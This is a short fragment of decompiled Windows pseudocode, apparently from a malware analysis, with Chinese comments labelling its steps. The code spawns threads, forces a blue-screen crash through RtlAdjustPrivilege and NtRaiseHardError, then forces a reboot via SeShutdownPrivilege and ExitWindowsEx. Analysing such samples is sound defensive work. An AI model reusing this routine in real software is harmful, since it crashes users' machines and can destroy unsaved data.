 17 v1 = 20;
18 do
19 {
20 CreateThread(0, 0x1000u, StartAddress, 0, 0, 0);
21 Sleep(0x64u);
22 --v1;
23 }
24 while ( v1 );
25 v2 = v14;
26 v14 = a1;
27 v9 = v2;
28 LibraryA = LoadLibraryA("ntdll"); // 主动诱发蓝屏
29 RtlAdjustPrivilege = GetProcAddress(LibraryA, "RtlAdjustPrivilege");
30 NtRaiseHardError = GetProcAddress(LibraryA, "NtRaiseHardError");
31 v6 = (void (__cdecl *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))NtRaiseHardError;
32 if ( RtlAdjustPrivilege && NtRaiseHardError )
33 {
34 ((void (__cdecl *)(int, int, _DWORD, char *, int, int))RtlAdjustPrivilege)(19, 1, 0, (char *)&v13 + 3, v13, v9);
35 v6(-1073741790, 0, 0, 0, 6, &v11);
36 }
37 CurrentProcess = GetCurrentProcess(); // 主动诱发关机
38 OpenProcessToken(CurrentProcess, 0x28u, &v12);
39 LookupPrivilegeValueW(0, L"SeShutdownPrivilege", &v10.Privileges[0].Luid);
40 v10.PrivilegeCount = 1;
41 v10.Privileges[0].Attributes = 2;
42 AdjustTokenPrivileges(v12, 0, &v10, 0, 0, 0);
43 return ExitWindowsEx(6u, 0x10007u);
44 }
00000421 sub_401021:7 (401021)